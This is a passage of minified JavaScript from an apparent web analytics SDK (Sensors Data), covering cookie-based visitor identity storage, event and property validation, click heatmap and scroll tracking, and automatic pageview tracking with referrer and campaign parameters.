Date,t={h:23-e.getHours(),m:59-e.getMinutes(),s:59-e.getSeconds()};mr.isSupport()?mr.set(mr.getCookieName("new_user"),"1",3600*t.h+60*t.m+t.s+"s"):yr.set(yr.getMemoryName("new_user"),"1",3600*t.h+60*t.m+t.s+"s"),this.is_first_visit_time=!0,this.is_page_first_visited=!0}else mr.getNewUser()||(this.checkIsAddSign=function(e){"track"===e.type&&(e.properties.$is_first_day=!1)}),this.checkIsFirstTime=function(e){"track"===e.type&&"$pageview"===e.event&&(e.properties.$is_first_time=!1)}},checkIsFirstLatest:function(){var t=hr.pageProp.url_domain,r={};""===t&&(t="url\u89e3\u6790\u5931\u8d25");var i=ge(document.referrer,!0);if(Xt.para.preset_properties.search_keyword_baidu?pe(document.referrer)&&(!le()||_(i)&&i.active?Xt.store._state&&Xt.store._state.props&&(Xt.store._state.props.$search_keyword_id&&delete Xt.store._state.props.$search_keyword_id,Xt.store._state.props.$search_keyword_id_type&&delete Xt.store._state.props.$search_keyword_id_type,Xt.store._state.props.$search_keyword_id_hash&&delete Xt.store._state.props.$search_keyword_id_hash):(r.$search_keyword_id=gr.id(),r.$search_keyword_id_type=gr.type(),r.$search_keyword_id_hash=C(r.$search_keyword_id))):Xt.store._state&&Xt.store._state.props&&(Xt.store._state.props.$search_keyword_id&&delete Xt.store._state.props.$search_keyword_id,Xt.store._state.props.$search_keyword_id_type&&delete Xt.store._state.props.$search_keyword_id_type,Xt.store._state.props.$search_keyword_id_hash&&delete Xt.store._state.props.$search_keyword_id_hash),Xt.store.save(),e(Xt.para.preset_properties,function(i,n){if(n.indexOf("latest_")===-1)return!1;if(n=n.slice(7),i){if("wx_ad_click_id"===n&&"not_collect"===i)return!1;if("utm"!==n&&"url\u89e3\u6790\u5931\u8d25"===t)"wx_ad_click_id"===n?(r._latest_wx_ad_click_id="url\u7684domain\u89e3\u6790\u5931\u8d25",r._latest_wx_ad_hash_key="url\u7684domain\u89e3\u6790\u5931\u8d25",r._latest_wx_ad_callbacks="url\u7684domain\u89e3\u6790\u5931\u8d25"):r["$latest_"+n]="url\u7684domain\u89e3\u6790\u5931\u8d25";else if(pe(document.referrer))switch(n){case"traffic_source_type":r.$latest_traffic_source_type=me();break;case"referrer":r.$latest_referrer=hr.pageProp.referrer;break;case"search_keyword":ge()?r.$latest_search_keyword=ge():_(Xt.store._state)&&_(Xt.store._state.props)&&Xt.store._state.props.$latest_search_keyword&&delete Xt.store._state.props.$latest_search_keyword;break;case"landing_page":r.$latest_landing_page=G();break;case"wx_ad_click_id":var a=he(location.href);r._latest_wx_ad_click_id=a.click_id,r._latest_wx_ad_hash_key=a.hash_key,r._latest_wx_ad_callbacks=a.callbacks}}else if("utm"===n&&Xt.store._state&&Xt.store._state.props)for(var s in Xt.store._state.props)(0===s.indexOf("$latest_utm")||0===s.indexOf("_latest_")&&s.indexOf("_latest_wx_ad_")<0)&&delete Xt.store._state.props[s];else if(Xt.store._state&&Xt.store._state.props&&"$latest_"+n in Xt.store._state.props)delete Xt.store._state.props["$latest_"+n];else if("wx_ad_click_id"==n&&Xt.store._state&&Xt.store._state.props&&i===!1){var o=["_latest_wx_ad_click_id","_latest_wx_ad_hash_key","_latest_wx_ad_callbacks"];e(o,function(e){e in Xt.store._state.props&&delete Xt.store._state.props[e]})}}),Xt.register(r),Xt.para.preset_properties.latest_utm){var n=hr.campaignParamsStandard("$latest_","_latest_"),a=n.$utms,s=n.otherUtms;f(a)||Xt.register(a),f(s)||Xt.register(s)}}},Nr={identities:{set:function(e,t){var r={};switch(e){case"login":r[Xt.para.login_id_key]=t,r.$identity_cookie_id=Xt.store._state.identities.$identity_cookie_id;break;case"logout":r.$identity_cookie_id=Xt.store._state.identities.$identity_cookie_id;break;case"identify":r=JSON.parse(JSON.stringify(Xt.store._state.identities)),r.$identity_anonymous_id=t}Xt.store._state.identities=r,Xt.store.save()}},requests:[],_sessionState:{},_state:{distinct_id:"",first_id:"",props:{},identities:{}},getProps:function(){return this._state.props||{}},getSessionProps:function(){return this._sessionState},getDistinctId:function(){return this._state._distinct_id||this._state.distinct_id},getUnionId:function(e){var t={};e=e||this._state;var r=e._first_id||e.first_id,i=e._distinct_id||e.distinct_id;return r&&i?(t.login_id=i,t.anonymous_id=r):t.anonymous_id=i,t},getFirstId:function(){return this._state._first_id||this._state.first_id},initSessionState:function(){var e=mr.get("sensorsdata2015session");e=Ee(e);var t=null;null!==e&&"object"==typeof(t=k(e))&&(this._sessionState=t||{})},setOnce:function(e,t){e in this._state||this.set(e,t)},set:function(e,t){this._state=this._state||{};var r=this._state.distinct_id;this._state[e]=t,"first_id"===e?delete this._state._first_id:"distinct_id"===e&&delete this._state._distinct_id,this.save(),"distinct_id"===e&&r&&Xt.events.tempAdd("changeDistinctId",t)},change:function(e,t){this._state["_"+e]=t},setSessionProps:function(e){var t=this._sessionState;r(t,e),this.sessionSave(t)},setSessionPropsOnce:function(e){var t=this._sessionState;n(t,e),this.sessionSave(t)},setProps:function(e,t){var i={};i=t?e:r(this._state.props||{},e);for(var n in i)"string"==typeof i[n]&&(i[n]=i[n].slice(0,Xt.para.max_referrer_string_length));this.set("props",i)},setPropsOnce:function(e){var t=this._state.props||{};n(t,e),this.set("props",t)},clearAllProps:function(e){this._sessionState={};var t;if(nr(e)&&e.length>0)for(t=0;t<e.length;t++)h(e[t])&&e[t].indexOf("latest_")===-1&&_(this._state.props)&&e[t]in this._state.props&&delete this._state.props[e[t]];else if(_(this._state.props))for(t in this._state.props)1!==t.indexOf("latest_")&&delete this._state.props[t];this.sessionSave({}),this.save()},sessionSave:function(e){this._sessionState=e;var t=JSON.stringify(this._sessionState);Xt.para.encrypt_cookie&&(t=He(t)),mr.set("sensorsdata2015session",t,0)},save:function(){var e=JSON.parse(JSON.stringify(this._state));delete e._first_id,delete e._distinct_id,e.identities&&(e.identities=A(JSON.stringify(e.identities)));var t=JSON.stringify(e);Xt.para.encrypt_cookie&&(t=He(t)),mr.set(this.getCookieName(),t,73e3,Xt.para.cross_subdomain)},getCookieName:function(){var e="";if(Xt.para.cross_subdomain===!1){try{e=Z(location.href).hostname}catch(t){Xt.log(t)}e="string"==typeof e&&""!==e?"sa_jssdk_2015_"+Xt.para.sdk_id+e.replace(/\./g,"_"):"sa_jssdk_2015_root"+Xt.para.sdk_id}else e="sensorsdata2015jssdkcross"+Xt.para.sdk_id;return e},init:function(){function e(e){var t;e.identities&&(0===e.identities.indexOf("\n/")?e.identities=k(T(e.identities)):e.identities=k(O(e.identities)));var r=Nr.getUnionId(e);e.identities&&_(e.identities)&&!f(e.identities)?e.identities.$identity_anonymous_id&&e.identities.$identity_anonymous_id!==r.anonymous_id&&(e.identities.$identity_anonymous_id=r.anonymous_id):(e.identities={},e.identities.$identity_anonymous_id=r.anonymous_id,e.identities.$identity_cookie_id=fr()),e.history_login_id=e.history_login_id||{};var i=e.history_login_id,n=i.name;if(r.login_id)if(n&&_(e.identities)&&e.identities.hasOwnProperty(n)){if(e.identities[n]!==r.login_id){e.identities[n]=r.login_id;for(t in e.identities)_(e.identities)&&e.identities.hasOwnProperty(t)&&"$identity_cookie_id"!==t&&t!==n&&delete e.identities[t];e.history_login_id.value=r.login_id}}else{e.identities[Xt.para.login_id_key]=r.login_id;for(t in e.identities)_(e.identities)&&e.identities.hasOwnProperty(t)&&"$identity_cookie_id"!==t&&t!==Xt.para.login_id_key&&delete e.identities[t];e.history_login_id={name:Xt.para.login_id_key,value:r.login_id}}else{if(_(e.identities)&&e.identities.hasOwnProperty("$identity_login_id")||e.identities.hasOwnProperty(n))for(t in e.identities)_(e.identities)&&e.identities.hasOwnProperty(t)&&"$identity_cookie_id"!==t&&"$identity_anonymous_id"!==t&&delete e.identities[t];e.history_login_id={name:"",value:""}}return e}function t(e){Xt.store.set("distinct_id",e),Xt.store.set("identities",{$identity_cookie_id:e}),Xt.store.set("history_login_id",{name:"",value:""})}this.initSessionState();var i,n,a=fr();mr.isSupport()&&(i=mr.get(this.getCookieName()),i=Ee(i),n=k(i)),mr.isSupport()&&null!==i&&b(i)&&_(n)&&(!_(n)||n.distinct_id)?(Xt.store._state=r(e(n)),Xt.store.save()):(Xt.is_first_visitor=!0,t(a)),Cr.setDeviceId(a),Cr.storeInitCheck(),Cr.checkIsFirstLatest()},saveObjectVal:function(e,t){h(t)||(t=JSON.stringify(t)),1==Xt.para.encrypt_cookie&&(t=He(t)),vr.set(e,t)},readObjectVal:function(e){var t=vr.get(e);return t?(t=Ee(t),k(t)):null}},jr={string:function(e){H(e+" must be string")},emptyString:function(e){H(e+"'s is empty")},regexTest:function(e){H(e+" is invalid")},idLength:function(e){H(e+" length is longer than "+or.max_id_length)},keyLength:function(e){H(e+" length is longer than "+or.max_key_length)},stringLength:function(e){H(e+" length is longer than "+or.max_string_length)},voidZero:function(e){H(e+"'s is undefined")},reservedLoginId:function(e){H(e+" is invalid")},reservedBind:function(e){H(e+" is invalid")}},$r={regName:/^((?!^distinct_id$|^original_id$|^time$|^properties$|^id$|^first_id$|^second_id$|^users$|^events$|^event$|^user_id$|^date$|^datetime$|^user_tag.*|^user_group.*)[a-zA-Z_$][a-zA-Z\d_$]*)$/i,loginIDReservedNames:["$identity_anonymous_id","$identity_cookie_id"],bindReservedNames:["$identity_login_id","$identity_anonymous_id","$identity_cookie_id"],string:function(e){return!!h(e)},emptyString:function(e){return!(!h(e)||0===p(e).length)},regexTest:function(e){return!(!h(e)||!this.regName.test(e))},idLength:function(e){return!(!h(e)||e.length>or.max_id_length)},keyLength:function(e){return!(!h(e)||e.length>or.max_key_length)},stringLength:function(e){return!(!h(e)||e.length>or.max_string_length)},voidZero:function(e){return void 0!==e},reservedLoginId:function(e){return!(u(this.loginIDReservedNames,e)>-1)},reservedBind:function(e){return or.login_id_key&&this.bindReservedNames.indexOf(or.login_id_key)===-1&&this.bindReservedNames.push(or.login_id_key),!(u(this.bindReservedNames,e)>-1)}},Ar={distinct_id:{rules:["string","emptyString","idLength"],onComplete:function(e,t,r){return!e&&("emptyString"===r&&(t="Id"),a(jr[r])&&jr[r](t),"idLength"===r)||e}},event:{rules:["string","emptyString","keyLength","regexTest"],onComplete:function(e,t,r){return e||("emptyString"===r&&(t="eventName"),a(jr[r])&&jr[r](t)),!0}},propertyKey:{rules:["string","emptyString","keyLength","regexTest"],onComplete:function(e,t,r){return e||("emptyString"===r&&(t="Property key"),a(jr[r])&&jr[r](t)),!0}},propertyValue:{rules:["voidZero"],onComplete:function(e,t,r){return e||(t="Property Value",a(jr[r])&&jr[r](t)),!0}},properties:function(t){return _(t)?e(t,function(e,t){Je({propertyKey:t});var r=function(e,r,i){return e||(r=t+"'s Value",a(jr[i])&&jr[i](r)),!0};Je({propertyValue:e},r)}):$r.voidZero(t)&&H("properties\u53ef\u4ee5\u6ca1\u6709\uff0c\u4f46\u6709\u7684\u8bdd\u5fc5\u987b\u662f\u5bf9\u8c61"),!0},propertiesMust:function(e){return void 0!==e&&_(e)&&!f(e)?this.properties.call(this,e):H("properties\u5fc5\u987b\u662f\u5bf9\u8c61"),!0},item_type:{rules:["string","emptyString","keyLength","regexTest"],onComplete:function(e,t,r){return e||("emptyString"===r&&(t="item_type"),a(jr[r])&&jr[r](t)),!0}},item_id:{rules:["string","emptyString","stringLength"],onComplete:function(e,t,r){return e||("emptyString"===r&&(t="item_id"),a(jr[r])&&jr[r](t)),!0}},loginIdKey:{rules:["string","emptyString","keyLength","regexTest","reservedLoginId"],onComplete:function(e,t,r){return!e&&("emptyString"===r&&(t="login_id_key"),a(jr[r])&&jr[r](t),"keyLength"===r)||e}},bindKey:{rules:["string","emptyString","keyLength","regexTest","reservedBind"],onComplete:function(e,t,r){return!e&&("emptyString"===r&&(t="Key"),a(jr[r])&&jr[r](t),"keyLength"===r)||e}},bindValue:{rules:["string","emptyString","idLength"],onComplete:function(e,t,r){return!e&&("emptyString"===r&&(t="Value"),a(jr[r])&&jr[r](t),"idLength"===r)||e}},check:function(e,t,r){var i=this[e];if(a(i))return i.call(this,t);if(!i)return!1;for(var n=0;n<i.rules.length;n++){var s=i.rules[n],o=$r[s](t),l=a(r)?r(o,t,s):i.onComplete(o,t,s);if(!o)return l}return!0}},Or={stage:null,init:function(e){this.stage=e}},Ir={};Ir.check=Je,Ir.sendItem=function(e){var t={lib:{$lib:"js",$lib_method:"code",$lib_version:String(Xt.lib_version)},time:1*new Date};r(t,e),Or.stage.process("formatData",t),Xt.sendState.getSendCall(t)},Ir.send=function(e,t){var r=Xt.kit.buildData(e);Xt.kit.sendData(r,t)},Ir.debugPath=function(e){var t=e,r="";r=Xt.para.debug_mode_url.indexOf("?")!==-1?Xt.para.debug_mode_url+"&"+Xt.kit.encodeTrackData(e):Xt.para.debug_mode_url+"?"+Xt.kit.encodeTrackData(e),Oe({url:r,type:"GET",cors:!0,header:{"Dry-Run":String(Xt.para.debug_mode_upload)},success:function(e){f(e)===!0?alert("debug\u6570\u636e\u53d1\u9001\u6210\u529f"+t):alert("debug\u5931\u8d25 \u9519\u8bef\u539f\u56e0"+JSON.stringify(e))}})};var Tr={otherTags:[],getTargetElement:function(e,t){var r=this,i=e;if("object"!=typeof i)return null;if("string"!=typeof i.tagName)return null;var n=i.tagName.toLowerCase();if("body"===n.toLowerCase()||"html"===n.toLowerCase())return null;if(!i||!i.parentNode||!i.parentNode.children)return null;var a=i.parentNode,s=r.hasElement({event:t&&t.originalEvent||t,element:e},function(e){return"a"===e.tagName.toLowerCase()||J(e,Xt.para.heatmap.track_attr)}),o=r.otherTags;if("a"===n||"button"===n||"input"===n||"textarea"===n)return i;if(u(o,n)>-1)return i;if("button"===a.tagName.toLowerCase()||"a"===a.tagName.toLowerCase())return a;if("area"===n&&"map"===a.tagName.toLowerCase()&&M(a).prev().tagName&&"img"===M(a).prev().tagName.toLowerCase())return M(a).prev();if(s)return s;if("div"===n&&Xt.para.heatmap.collect_tags.div&&r.isDivLevelValid(i)){var l=Xt.para.heatmap&&Xt.para.heatmap.collect_tags&&Xt.para.heatmap.collect_tags.div&&Xt.para.heatmap.collect_tags.div.max_level||1;return l>1||r.isCollectableDiv(i)?i:null}if(r.isStyleTag(n)&&Xt.para.heatmap.collect_tags.div){var c=r.getCollectableParent(i);if(c&&r.isDivLevelValid(c))return c}return null},getDivLevels:function(t,r){var i=Tr.getElementPath(t,!0,r),n=i.split(" > "),a=0;return e(n,function(e){"div"===e&&a++}),a},isDivLevelValid:function(e){for(var t=Xt.para.heatmap&&Xt.para.heatmap.collect_tags&&Xt.para.heatmap.collect_tags.div&&Xt.para.heatmap.collect_tags.div.max_level||1,r=e.getElementsByTagName("div"),i=r.length-1;i>=0;i--)if(Tr.getDivLevels(r[i],e)>t)return!1;return!0},getElementPath:function(e,t,r){for(var i=[];e.parentNode;){if(e.id&&!t&&/^[A-Za-z][-A-Za-z0-9_:.]*$/.test(e.id)){i.unshift(e.tagName.toLowerCase()+"#"+e.id);break}if(r&&e===r){i.unshift(e.tagName.toLowerCase());break}if(e===document.body){i.unshift("body");break}i.unshift(e.tagName.toLowerCase()),e=e.parentNode}return i.join(" > ")},getClosestLi:function(e){var t=function(e,t){for(;e&&e!==document&&1===e.nodeType;e=e.parentNode)if(e.tagName.toLowerCase()===t)return e;return null};return t(e,"li")},getElementPosition:function(e,t,r){function i(e){var t=e.parentNode;if(!t)return"";var r=M(e).getSameTypeSiblings(),i=r.length;if(1===i)return 0;for(var n=0,a=e;M(a).previousElementSibling().ele;a=M(a).previousElementSibling().ele,n++);return n}var n=Xt.heatmap.getClosestLi(e);if(!n)return null;var a=e.tagName.toLowerCase(),s=n.getElementsByTagName(a),o=s.length,l=[];if(o>1){for(var c=0;c<o;c++){var d=Xt.heatmap.getElementPath(s[c],r);d===t&&l.push(s[c])}if(l.length>1)return u(l,e)}return i(n)},setNotice:function(e){Xt.is_heatmap_render_mode=!0,Xt.para.heatmap||(Xt.errorMsg="\u60a8SDK\u6ca1\u6709\u914d\u7f6e\u5f00\u542f\u70b9\u51fb\u56fe\uff0c\u53ef\u80fd\u6ca1\u6709\u6570\u636e\uff01"),e&&"http:"===e.slice(0,5)&&"https:"===location.protocol&&(Xt.errorMsg="\u60a8\u7684\u5f53\u524d\u9875\u9762\u662fhttps\u7684\u5730\u5740\uff0c\u795e\u7b56\u5206\u6790\u73af\u5883\u4e5f\u5fc5\u987b\u662fhttps\uff01"),Xt.para.heatmap_url||(Xt.para.heatmap_url=location.protocol+"//static.sensorsdata.cn/sdk/"+Xt.lib_version+"/heatmap.min.js")},getDomIndex:function(e){if(!e.parentNode)return-1;for(var t=0,r=e.tagName,i=e.parentNode.children,n=0;n<i.length;n++)if(i[n].tagName===r){if(e===i[n])return t;t++}return-1},selector:function(e,t){var r=e.parentNode&&9==e.parentNode.nodeType?-1:this.getDomIndex(e);return e.getAttribute&&e.getAttribute("id")&&/^[A-Za-z][-A-Za-z0-9_:.]*$/.test(e.getAttribute("id"))&&(!Xt.para.heatmap||Xt.para.heatmap&&"not_use_id"!==Xt.para.heatmap.element_selector)&&!t?"#"+e.getAttribute("id"):e.tagName.toLowerCase()+(~r?":nth-of-type("+(r+1)+")":"")},getDomSelector:function(e,t,r){if(!e||!e.parentNode||!e.parentNode.children)return!1;t=t&&t.join?t:[];var i=e.nodeName.toLowerCase();return e&&"body"!==i&&1==e.nodeType?(t.unshift(this.selector(e,r)),e.getAttribute&&e.getAttribute("id")&&/^[A-Za-z][-A-Za-z0-9_:.]*$/.test(e.getAttribute("id"))&&Xt.para.heatmap&&"not_use_id"!==Xt.para.heatmap.element_selector&&!r?t.join(" > "):this.getDomSelector(e.parentNode,t,r)):(t.unshift("body"),t.join(" > "))},na:function(){var e=document.documentElement.scrollLeft||window.pageXOffset;return parseInt(isNaN(e)?0:e,10)},i:function(){var e=0;try{e=o.documentElement&&o.documentElement.scrollTop||m.pageYOffset,e=isNaN(e)?0:e}catch(t){e=0}return parseInt(e,10)},getBrowserWidth:function(){var e=window.innerWidth||document.body.clientWidth;return isNaN(e)?0:parseInt(e,10)},getBrowserHeight:function(){var e=window.innerHeight||document.body.clientHeight;return isNaN(e)?0:parseInt(e,10)},getScrollWidth:function(){var e=parseInt(document.body.scrollWidth,10);return isNaN(e)?0:e},getEleDetail:function(e){var t=this.getDomSelector(e),r=oe({target:e});r.$element_selector=t?t:"",r.$element_path=Xt.heatmap.getElementPath(e,Xt.para.heatmap&&"not_use_id"===Xt.para.heatmap.element_selector);var i=Xt.heatmap.getElementPosition(e,r.$element_path,Xt.para.heatmap&&"not_use_id"===Xt.para.heatmap.element_selector);return w(i)&&(r.$element_position=i),r},getPointerEventProp:function(e,t){function r(){var e=document.body.scrollLeft||document.documentElement.scrollLeft||0,t=document.body.scrollTop||document.documentElement.scrollTop||0;return{scrollLeft:e,scrollTop:t}}function i(e){if(document.documentElement.getBoundingClientRect){var t=e.getBoundingClientRect();return{targetEleX:t.left+r().scrollLeft||0,targetEleY:t.top+r().scrollTop||0}}}function n(e){return Number(Number(e).toFixed(3))}function a(e){var a=e.pageX||e.clientX+r().scrollLeft||e.offsetX+i(t).targetEleX||0,s=e.pageY||e.clientY+r().scrollTop||e.offsetY+i(t).targetEleY||0;return{$page_x:n(a),$page_y:n(s)}}return e?a(e):{}},start:function(e,t,i,n,s){var o=_(n)?n:{},l=a(s)?s:a(n)?n:void 0;if(Xt.para.heatmap&&Xt.para.heatmap.collect_element&&!Xt.para.heatmap.collect_element(t))return!1;var c=this.getEleDetail(t);if(Xt.para.heatmap&&Xt.para.heatmap.custom_property){var u=Xt.para.heatmap.custom_property(t);_(u)&&(c=r(c,u))}c=r(c,this.getPointerEventProp(e,t),o),"a"===i&&Xt.para.heatmap&&Xt.para.heatmap.isTrackLink===!0?Xt.trackLink({event:e,target:t},"$WebClick",c):Xt.track("$WebClick",c,l)},hasElement:function(e,t){var r;if(e.event){var i=e.event;r=i.path||i._getPath&&i._getPath()}else e.element&&(r=M(e.element).getParents());if(r&&nr(r)&&r.length>0)for(var n=0;n<r.length;n++)if("object"==typeof r[n]&&1===r[n].nodeType&&t(r[n]))return r[n]},isStyleTag:function(e,t){var r=["a","div","input","button","textarea"],i=["mark","/mark","strong","b","em","i","u","abbr","ins","del","s","sup"];return!(u(r,e)>-1)&&(!t||Xt.para.heatmap&&Xt.para.heatmap.collect_tags&&Xt.para.heatmap.collect_tags.div?!!(_(Xt.para.heatmap)&&_(Xt.para.heatmap.collect_tags)&&_(Xt.para.heatmap.collect_tags.div)&&nr(Xt.para.heatmap.collect_tags.div.ignore_tags)&&u(Xt.para.heatmap.collect_tags.div.ignore_tags,e)>-1):u(i,e)>-1)},isCollectableDiv:function(e,t){try{if(0===e.children.length)return!0;for(var r=0;r<e.children.length;r++)if(1===e.children[r].nodeType){var i=e.children[r].tagName.toLowerCase(),n=Xt.para&&Xt.para.heatmap&&Xt.para.heatmap.collect_tags&&Xt.para.heatmap.collect_tags.div&&Xt.para.heatmap.collect_tags.div.max_level;if(!("div"===i&&n>1||this.isStyleTag(i,t)))return!1;if(!this.isCollectableDiv(e.children[r],t))return!1}return!0}catch(a){Xt.log(a)}return!1},getCollectableParent:function(e,t){try{var r=e.parentNode,i=r?r.tagName.toLowerCase():"";if("body"===i)return!1;var n=Xt.para&&Xt.para.heatmap&&Xt.para.heatmap.collect_tags&&Xt.para.heatmap.collect_tags.div&&Xt.para.heatmap.collect_tags.div.max_level;if(i&&"div"===i&&(n>1||this.isCollectableDiv(r,t)))return r;if(r&&this.isStyleTag(i,t))return this.getCollectableParent(r,t)}catch(a){Xt.log(a)}return!1},initScrollmap:function(){if(!_(Xt.para.heatmap)||"default"!==Xt.para.heatmap.scroll_notice_map)return!1;var e=function(){return!(Xt.para.scrollmap&&a(Xt.para.scrollmap.collect_url)&&!Xt.para.scrollmap.collect_url())},t=function(e){var t={};return t.timeout=e.timeout||1e3,t.func=e.func,t.hasInit=!1,t.inter=null,t.main=function(e,t){this.func(e,t),this.inter=null},t.go=function(e){var r={};this.inter||(r.$viewport_position=document.documentElement&&document.documentElement.scrollTop||window.pageYOffset||document.body.scrollTop||0,r.$viewport_position=Math.round(r.$viewport_position)||0,e?t.main(r,!0):this.inter=setTimeout(function(){t.main(r)},this.timeout))},t},r=t({timeout:1e3,func:function(e,t){var r=document.documentElement&&document.documentElement.scrollTop||window.pageYOffset||document.body.scrollTop||0,i=new Date,n=i-this.current_time;(n>Xt.para.heatmap.scroll_delay_time&&r-e.$viewport_position!==0||t)&&(e.$url=G(),e.$title=document.title,e.$url_path=location.pathname,e.event_duration=Math.min(Xt.para.heatmap.scroll_event_duration,parseInt(n)/1e3),e.event_duration=e.event_duration<0?0:e.event_duration,Xt.track("$WebStay",e)),this.current_time=i}});r.current_time=new Date,Ce(window,"scroll",function(){return!!e()&&void r.go()}),Ce(window,"unload",function(){return!!e()&&void r.go("notime")})},initHeatmap:function(){var e=this;return!(!_(Xt.para.heatmap)||"default"!==Xt.para.heatmap.clickmap)&&(!(a(Xt.para.heatmap.collect_url)&&!Xt.para.heatmap.collect_url())&&("all"===Xt.para.heatmap.collect_elements?Xt.para.heatmap.collect_elements="all":Xt.para.heatmap.collect_elements="interact",void("all"===Xt.para.heatmap.collect_elements?Ce(document,"click",function(t){var r=t||window.event;if(!r)return!1;var i=r.target||r.srcElement;if("object"!=typeof i)return!1;if("string"!=typeof i.tagName)return!1;var n=i.tagName.toLowerCase();if("body"===n||"html"===n)return!1;if(!i||!i.parentNode||!i.parentNode.children)return!1;var a=i.parentNode.tagName.toLowerCase();"a"===a||"button"===a?e.start(r,i.parentNode,a):e.start(r,i,n)}):Ce(document,"click",function(t){var r=t||window.event;if(!r)return!1;var i=r.target||r.srcElement,n=Xt.heatmap.getTargetElement(i,t);n?e.start(r,n,n.tagName.toLowerCase()):S(i)&&"div"===i.tagName.toLowerCase()&&_(Xt.para.heatmap)&&Xt.para.heatmap.get_vtrack_config&&Xt.unlimitedDiv.events.length>0&&Xt.unlimitedDiv.isTargetEle(i)&&e.start(r,i,i.tagName.toLowerCase(),{$lib_method:"vtrack"})}))))}},xr={setOnlineState:function(t){if(t===!0&&_(Xt.para.jsapp)&&"function"==typeof Xt.para.jsapp.getData){Xt.para.jsapp.isOnline=!0;var r=Xt.para.jsapp.getData();nr(r)&&r.length>0&&e(r,function(e){b(e)&&Xt.sendState.realtimeSend(JSON.parse(e))})}else Xt.para.jsapp.isOnline=!1},autoTrackIsUsed:!1,isReady:function(e){e()},getUtm:function(){return hr.campaignParams()},getStayTime:function(){return(new Date-Xt._t)/1e3},setProfileLocal:function(e){if(!vr.isSupport())return Xt.setProfile(e),!1;if(!_(e)||f(e))return!1;var t=Xt.store.readObjectVal("sensorsdata_2015_jssdk_profile"),r=!1;if(_(t)&&!f(t)){for(var i in e)!(i in t&&t[i]!==e[i])&&i in t||(t[i]=e[i],r=!0);r&&(Xt.store.saveObjectVal("sensorsdata_2015_jssdk_profile",t),Xt.setProfile(e))}else Xt.store.saveObjectVal("sensorsdata_2015_jssdk_profile",e),Xt.setProfile(e)},setInitReferrer:function(){var e=_e();Xt.setOnceProfile({_init_referrer:e,_init_referrer_host:hr.pageProp.referrer_host})},setSessionReferrer:function(){var e=_e();Xt.store.setSessionPropsOnce({_session_referrer:e,_session_referrer_host:hr.pageProp.referrer_host})},setDefaultAttr:function(){hr.register({_current_url:location.href,_referrer:_e(),_referring_host:hr.pageProp.referrer_host})},trackHeatMap:function(e,t,r){if("object"==typeof e&&e.tagName){var i=e.tagName.toLowerCase(),n=e.parentNode.tagName.toLowerCase(),a=Xt.para.heatmap&&Xt.para.heatmap.track_attr?Xt.para.heatmap.track_attr:["data-sensors-click"];"button"===i||"a"===i||"a"===n||"button"===n||"input"===i||"textarea"===i||J(e,a)||Tr.start(null,e,i,t,r)}},trackAllHeatMap:function(e,t,r){if("object"==typeof e&&e.tagName){var i=e.tagName.toLowerCase();Tr.start(null,e,i,t,r)}},autoTrackSinglePage:function(t,i){function n(){var t=hr.campaignParams(),r={};return e(t,function(e,t,i){(" "+Xt.source_channel_standard+" ").indexOf(" "+t+" ")!==-1?r["$"+t]=i[t]:r[t]=i[t]}),r}function a(e,t){Xt.track("$pageview",r({$referrer:s,$url:G(),$url_path:location.pathname,$title:document.title},e,n()),t),s=G()}var s;s=this.autoTrackIsUsed?hr.pageProp.url:hr.pageProp.referrer,t=_(t)?t:{};var o=!t.not_set_profile;if(t.not_set_profile&&delete t.not_set_profile,a(t,i),this.autoTrackSinglePage=a,Xt.is_first_visitor&&o){var l={};Xt.para.preset_properties.search_keyword_baidu&&pe(document.referrer)&&le()&&(l.$search_keyword_id=gr.id(),l.$search_keyword_id_type=gr.type(),l.$search_keyword_id_hash=C(l.$search_keyword_id)),Xt.setOnceProfile(r({$first_visit_time:new Date,$first_referrer:_e(),$first_browser_language:navigator.language||"\u53d6\u503c\u5f02\u5e38",$first_browser_charset:"string"==typeof document.charset?document.charset.toUpperCase():"\u53d6\u503c\u5f02\u5e38",$first_traffic_source_type:me(),$first_search_keyword:ge()},n(),l)),Xt.is_first_visitor=!1}},autoTrackWithoutProfile:function(e,t){e=_(e)?e:{},this.autoTrack(r(e,{not_set_profile:!0}),t)},autoTrack:function(t,i){t=_(t)?t:{};var n=hr.campaignParams(),a={};e(n,function(e,t,r){(" "+Xt.source_channel_standard+" ").indexOf(" "+t+" ")!==-1?a["$"+t]=r[t]:a[t]=r[t]});var s=!t.not_set_profile;t.not_set_profile&&delete t.not_set_profile;var o=location.href;if(Xt.para.is_single_page&&Ne(function(){var e=_e(o,!0);Xt.track("$pageview",r({$referrer:e,$url:G(),$url_path:location.pathname,$title:document.title},a,t),i),o=G()}),Xt.track("$pageview",r({$referrer:_e(null,!0),$url:G(),$url_path:location.pathname,$title:document.title},a,t),i),Xt.is_first_visitor&&s){var l={};Xt.para.preset_properties.search_keyword_baidu&&pe(document.referrer)&&le()&&(l.$search_keyword_id=gr.id(),l.$search_keyword_id_type=gr.type(),l.$search_keyword_id_hash=C(l.$search_keyword_id)),Xt.setOnceProfile(r({$first_visit_time:new Date,$first_referrer:_e(null,!0),$first_browser_language:navigator.language||"\u53d6\u503c\u5f02\u5e38",$first_browser_charset:"string"==typeof document.charset?document.charset.toUpperCase():"\u53d6\u503c\u5f02\u5e38",$first_traffic_source_type:me(),$first_search_keyword:ge()},a,l)),Xt.is_first_visitor=!1}this.autoTrackIsUsed=!0},getAnonymousID:function(){return f(Xt.store._state)?"\u8bf7\u5148\u521d\u59cb\u5316SDK":Xt.store._state._first_id||Xt.store._state.first_id||Xt.store._state._distinct_id||Xt.store._state.distinct_id},setPlugin:function(t){return!!_(t)&&void e(t,function(e,t){a(e)&&(_(window.SensorsDataWebJSSDKPlugin)&&window.SensorsDataWebJSSDKPlugin[t]?e(window.SensorsDataWebJSSDKPlugin[t]):Xt.log(t+"\u6ca1\u6709\u83b7\u53d6\u5230,\u8bf7\u67e5\u9605\u6587\u6863\uff0c\u8c03\u6574"+t+"\u7684\u5f15\u5165\u987a\u5e8f\uff01"))})},useModulePlugin:function(){Xt.use.apply(Xt,arguments)},useAppPlugin:function(){this.setPlugin.apply(this,arguments)}},Lr={state:0,historyState:[],stateType:{1:"1-init\u672a\u5f00\u59cb",2:"2-init\u5f00\u59cb",3:"3-store\u5b8c\u6210"},getState:function(){return this.historyState.join("\n")},setState:function(e){String(e)in 